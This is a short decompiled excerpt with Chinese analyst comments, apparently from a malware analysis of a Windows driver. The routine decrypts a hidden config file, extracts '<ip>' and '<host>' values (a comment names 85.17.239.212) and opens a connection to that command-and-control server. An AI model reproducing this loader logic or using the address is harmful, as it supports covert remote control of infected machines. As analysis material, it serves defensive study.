 result = ZwOpenFile(&FileHandle, 0x120089u, ObjectAttributes, &IoStatusBlock, 1u, 0x20u);// 打开文件"\??\C2CA..."
if ( result >= 0 )
{
  if ( ZwReadFile(FileHandle, 0, 0, 0, &IoStatusBlock, Buffer, 0x200u, &ByteOffset, 0) >= 0
    && IoStatusBlock.Information < 0x200 )    // 读取数据
  {
    GenerateDecodeTable_10001A49(&v4, (int)&unk_10004584);// 生成解密表
    DecodeFileData_10001AA1((int)&v4, (int)Buffer, IoStatusBlock.Information);// 将数据解密到缓冲区
    ObjectAttributes = (POBJECT_ATTRIBUTES)Buffer;
    v3 = &Buffer[IoStatusBlock.Information];
    *(_DWORD *)Port = 0;
    v10 = &Buffer[IoStatusBlock.Information];
    if ( GetTagContent_10001486((int *)&ObjectAttributes, (int *)&v10, "ip") )// 获取解密的配置文件中标签<ip>的内容
    {                                         // 85.17.239.212
      *v10 = 0;
      if ( RtlIpv4StringToAddressExA((PCSTR)ObjectAttributes, 0, &Address, Port) >= 0 )
      {                                       // 生成IP地址的32位表示形式
        ObjectAttributes = (POBJECT_ATTRIBUTES)Buffer;
        v10 = v3;
        if ( GetTagContent_10001486((int *)&ObjectAttributes, (int *)&v10, "host") )// 获取解密的配置文件中标签<host>的内容
        {
          *v10 = 0;
          if ( strlen((const char *)ObjectAttributes) < 0x100 )
          {
            if ( !Port[0] )
              *(_DWORD *)Port = 20480;
            OpenConnect_10001832((char *)ObjectAttributes, Address.S_un.S_addr, Port[0], a2);
          }                                   // 连接前面获取的IP地址
        }